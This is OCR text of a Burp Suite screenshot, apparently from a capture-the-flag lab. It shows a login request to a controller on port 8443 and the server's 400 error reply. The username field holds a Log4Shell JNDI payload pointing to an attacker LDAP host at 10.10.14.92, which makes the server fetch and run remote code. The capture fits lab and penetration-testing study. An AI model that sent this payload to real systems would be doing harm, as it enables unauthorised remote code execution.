 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.204.36:8443
3 Content-Length: 100
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.204.36:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.204.36:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"${jndi:ldap://10.10.14.92/exploit}",
"password":"passwd",
"remember":false,
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.204.36:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 57
9 Date: Wed, 08 Feb 2023 09:24:00 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.Invalid"
},
"data":[
]
}